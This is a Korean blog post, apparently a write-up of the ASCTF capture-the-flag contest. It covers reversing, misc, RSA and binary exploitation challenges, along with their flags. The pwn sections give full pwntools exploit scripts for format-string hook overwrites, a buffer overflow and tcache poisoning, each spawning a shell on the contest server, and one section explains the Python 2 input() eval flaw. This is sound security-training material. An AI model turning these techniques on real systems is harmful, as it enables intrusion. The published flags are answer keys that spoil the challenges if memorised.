🧡 Rev - One Time Pad
사실 KUCIS Project 할 때 내가 만든 프로그램으로 원래는 소켓 통신 전용 프로그램이다.
OTP를 실용적으로 이용하기 위한 방안을 연구하던 도중 나온 커스텀 알고리즘이다.

다음 내용을 이용하여 복호화를 수행할 수 있다.
🎃 Flag: ASCTF{C#_is_shy}
🧡 MISC - 찌릿찌릿
flag.txt 파일을 열면 base64로 인코딩된 텍스트가 나온다. 디코딩 하면?

해당 내용을 caesar cipher key=6으로 decrypt 해주면 다음 내용이 나온다.

문제에서도 피카츄라는 사진으로 힌트를 줬다.
Picalang이라는 Brainfuck 언어이다.
URL: https://www.dcode.fr/pikalang-language
Pikalang Programming Language - Online Pikachu Decoder, Translator
Tool for decoding / encoding in Pikalang. Pikalang (or Pikachu language) is a minimalist programming language based on the Brainfuck for which it substitutes the signs by the syllables of Pikachu.
www.dcode.fr

🎃 Flag: ASCTF{Pokemon_Master}
🧡 MISC - Free Flag Program
Python 2.x input 함수의 특성을 이용한 문제이다.
URL: https://intx0x80.blogspot.com/2017/05/python-input-vulnerability_25.html
python input vulnerability
python input vulnerability hi guys today i will show you how little mistake in write code can lead to expose d...
intx0x80.blogspot.com
Python 2.x의 input 함수는 eval(raw_input())와 같은 동작을 수행하므로 input시 시스템 명령을 수행할 수 있다.

🎃 Flag: ASCTF{Python2.x_input()_is_same_as_eval(raw_input())}
🧡 Crypto - aRe iS Am (Made by 1nteger_c)
간단한 RSA Algorithm을 이용한 문제! 말 그대로 풀면 Flag를 준다 :D

🎃 Flag: ASCTF{BEST_HACKER_DONG_DORODONG_DONG_J00N!_!}
🧡 Binary Exploitation - Welcome
간단한 오버플로우로 변수값 설정하기 문제!

간단하니까.. 풀이는 스킵
🎃 Flag: ASCTF{we1c0me_t0_ASCTF!}
🧡 Binary Exploitation - Hearing Loss
FSB 관련 문제!


Full RELRO가 걸려있어서 GOT overwrite가 불가능하다.
답은 glibc 특정 버전에서 많은 양의 버퍼를 출력하면 malloc & free가 호출되는 점을 이용해 첫번째 printf에서는 libc leak, 두번째 printf에서는 hook overwrite, 세번째 printf에서는 버퍼를 출력하면 되는데 굳이 이렇게 안하고도 FSB with ROP나 rtld overwrite로도 풀 수 있을 듯하다.
from pwn import * context.log_level = 'debug' p = remote('pwn.ajouctf.fun', 20002) libc = ELF('./libc.so.6') payload = '%25$p' p.sendafter('?', payload) p.recv(1) leak = int(p.recv(14), 16) base = leak - 231 - libc.symbols['__libc_start_main'] oneshot = base + 0x4f432 malloc_hook = base + libc.symbols['__malloc_hook'] log.success(hex(base)) first = 0 mid = 0 oneshot_first = (oneshot >> 32) & 0xffff oneshot_mid = (oneshot >> 16) & 0xffff oneshot_last = oneshot & 0xffff if oneshot_mid < oneshot_last: mid = 0x10000 + oneshot_mid - oneshot_last else: mid = oneshot_mid - oneshot_last if oneshot_first < oneshot_mid: first = 0x10000 + oneshot_first - oneshot_mid else: first = oneshot_first - oneshot_mid payload = '%{0}c%{1}$hn'.format(oneshot_last, 11).encode() payload += '%{0}c%{1}$hn'.format(mid, 12).encode() payload += '%{0}c%{1}$hn'.format(first, 13).encode() payload += b'A' * (40-len(payload)) payload += p64(malloc_hook) payload += p64(malloc_hook+2) payload += p64(malloc_hook+4) payload += b'%100000c' p.sendafter('again..', payload) p.sendafter(':(', "%70000c"+"\x00"*121) p.interactive()
🎃 Flag: ASCTF{Dongjun_has_bad_hearing_:(}
🧡 Binary Exploitation - UNVSA (redeveloped.exd0tpy)
Whois 학술부장 형이 전에 재미로 만들어놨던 UNVSA라는 문제에서 도커 환경을 조금 바꾸고 짜증나게 stripped 하여 출제한 문제!

해당 루틴에서 길이를 검사하지 않고 알고리즘 작동이 수행되기 때문에 overflow가 발생한다.

마지막 부분에서 알고리즘 결과값을 출력해주는데 이는 함수 형으로 선언되어 있어서 이를 oneshot 가젯으로 덮거나 system("/bin/sh")로 덮어 쉘을 딸 수 있다.
from pwn import* context.log_level='debug' s = remote('pwn.ajouctf.fun', 20003) libc = ELF('./libc.so') s.recvuntil('Input file content:') s.sendline('.VSA11'+'/\x01b\x01i\x01n\x01/\x01s\x01h\x01;\x01'+'a\x40\xb0\x01\x3f\x01\x40\x01\x00\x05') s.recvuntil('[DATA]\n') leak = u64(s.recv(6) + b'\x00'*2) base = leak - libc.symbols['puts'] log.success(hex(base)) system = base + 0x10a41c payload = b'.VSA11' + b'b\x08' + b'a\x40' payload += b'/\x01b\x01i\x01n\x01/\x01s\x01h\x01;\x01' for i in range(0, 6): payload += p8((system >> (i*8)) & 0xff) + b'\x01' s.recvuntil('Input file content:') s.sendline(payload) s.interactive()
🎃 Flag: ASCTF{It_is_an_easy_algorithm_right?}
🧡 Binary Exploitation - Sleeping Baby
허허 원래는 sleep 부분이 그냥 깡으로 쉬게 만들어놨었는데 욕먹을 것 같아서 시간을 1/33로 줄였다. sleep 결과의 최솟값을 구하는 코드를 짤 줄 아는가와 최신 heap mitigation을 숙지하고 있냐를 물어보는 문제이다. 아니면 0x80000000을 넣어서 1/2 확률로 값을 0으로 만들 수도 있다. 🔥

여러 방법을 이용해 다음 sleep문에 들어갈 최솟값을 구하여 PoW를 통과하면 main에서 libc 정보를 제공해준다.
PoW를 통과하면 간단하게 tcahce poisoning을 일으켜 fd 값을 조작하면 된다.
from pwn import * context.log_level = 'debug' p = remote('pwn.ajouctf.fun', 20004) libc = ELF('./libc-2.32.so') arr = [] def mul(a, b): return (a * b) & 0xffffffff def add(idx, size, content): p.sendlineafter('>', '1') p.sendlineafter(':', str(idx)) p.sendlineafter(':', str(size)) p.sendafter(':', content) def remove(idx): p.sendlineafter('>', '2') p.sendlineafter(':', str(idx)) def edit(content): p.sendlineafter('>', '4') p.send(content) def decrypt(heap): key = 0 plain = 0 for i in range(1, 7): bits = 64-12*i if(bits < 0): bits = 0 plain = ((heap ^ key) >> bits) << bits key = plain >> 12 print(hex(plain)) return plain p.recvuntil('is ') random = p.recvline()[:-1] log.success(random) for i in range(1, 2000000): arr.append(mul(int(random), i)) arr_dict = {i+1 : arr[i] for i in range(len(arr))} rev_dict = sorted(arr_dict.items(), key=lambda arr_dict:arr_dict[1]) print('shortest => %s, %s' % (str(rev_dict[0][0]), str(rev_dict[0][1]))) p.sendlineafter('?', str(rev_dict[0][0])) p.recvuntil('=> ') leak = int(p.recv(14), 16) base = leak - libc.symbols['sleep'] system = base + libc.symbols['system'] free_hook = base + libc.symbols['__free_hook'] log.success(hex(base)) add(0, 16, 'AAAA') add(1, 16, 'BBBB') remove(0) remove(1) pause() p.sendlineafter('>', '3') p.recvuntil(': ') heap = u64(p.recv(6).ljust(8, '\x00')) log.success('heap_address -> %s' % hex(heap)) new_heap = decrypt(heap) log.success(hex(free_hook)) log.success(hex(new_heap)) edit(p64(free_hook ^ new_heap >> 12)) add(2, 16, '/bin/sh;') add(3, 16, p64(system)) remove(1) p.interactive()
🧡 Binary Exploitation - herolist_revenge
허허.. 귀찮..
'CTF Write-Up' 카테고리의 다른 글
| [SSTF 2021] Hackers Playground Writeup (2) | 2021.08.18 |
|---|---|
| [RaRCTF 2021] Only Pwn Writeup (1) | 2021.08.10 |
| [UDCTF 2021 | BlueHens 2021] Partial Writeup (0) | 2021.03.22 |
| [UTCTF 2021] Partial Writeup (0) | 2021.03.15 |
| [zer0pts CTF 2021] Partial Writeup (2) | 2021.03.07 |

